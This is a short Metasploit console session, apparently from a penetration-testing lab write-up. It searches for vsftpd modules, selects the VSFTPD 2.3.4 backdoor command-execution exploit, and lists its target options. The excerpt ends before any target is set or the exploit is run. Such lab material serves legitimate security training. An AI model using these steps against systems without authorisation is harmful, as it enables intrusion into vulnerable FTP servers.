 msf6 > search vsftpd
Matching Modules
================
Home
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
RPORT    21               yes       The target port (TCP)